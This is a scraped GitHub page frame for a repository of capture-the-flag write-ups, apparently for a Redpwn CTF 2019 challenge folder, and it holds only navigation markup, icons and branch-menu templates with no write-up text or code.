<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> wr47h </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>4</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/wr47h/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":107017690,"originating_url":"https://github.com/wr47h/CTF-Writeups/tree/master/2019/Redpwn%20CTF%202019/Tux%20Trivia%20Show","user_id":null}}" data-hydro-click-hmac="95d0a2408d1c7b216a83fcf2c1c61a0d0b031137e8b5d11e4b6116cae7b291e8"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/wr47h/CTF-Writeups/refs" cache-key="v0:1508076660.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="d3I0N2gvQ1RGLVdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/wr47h/CTF-Writeups/refs" cache-key="v0:1508076660.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="d3I0N2gvQ1RGLVdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
